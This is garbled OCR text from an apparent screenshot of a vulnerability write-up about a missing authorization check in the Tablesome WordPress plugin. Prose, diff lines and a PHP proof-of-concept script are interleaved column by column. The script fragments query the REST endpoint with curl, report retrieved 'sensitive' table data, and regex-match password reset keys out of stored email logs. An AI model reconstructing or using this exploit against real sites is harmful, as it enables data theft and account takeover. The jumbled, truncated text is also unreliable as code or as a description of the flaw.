
a missing authorization check,
curl_setopt
(
$ch
,
CURLOPT_POST
,
false
)
;
+
leading to unauthorized access
curl_setopt
(
$ch
,
CURLOPT_HTTPGET
,
true
)
;
+
to sensitive data and potential
+
$table_data_response
=
curl_exec
(
$ch
)
;
privilege escalation.
+
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
+
How does the vulnerability
+
curl_close
(
$ch
)
;
+
work?
+
Mechanism of exploitation
// Output results
+
if
(
$http_code
==
200
&&
!
empty
(
$table_data_r
The vulnerability exists in the
$data
=
json_decode
(
$table_data_response
,
if
(
json_last_error
(
)
===
JSON_ERROR_NONE
get_table_data() function, which
echo
"[SUCCESS] Retrieved sensitive t
--- a/tablesome/includes/shortcodes.php
lacks proper capability checks.
echo
"Table ID: "
.
$table_id
.
"n"
;
+++ b/tablesome/includes/shortcodes.php
Authenticated attackers can
echo
"Records found: "
.
count
(
$data
)
@@ -22,6 +22,12 @@
// Extract email logs and password re
send requests to the REST API
foreach
(
$data
as
$record
)
{
endpoint to retrieve sensitive
if
(
isset
(
$record
[
'email_content'
table data, including email logs,
if
(
preg_match
(
'/reset.*key=(
+
without sufficient permissions.
echo
"[CRITICAL] Found pa
+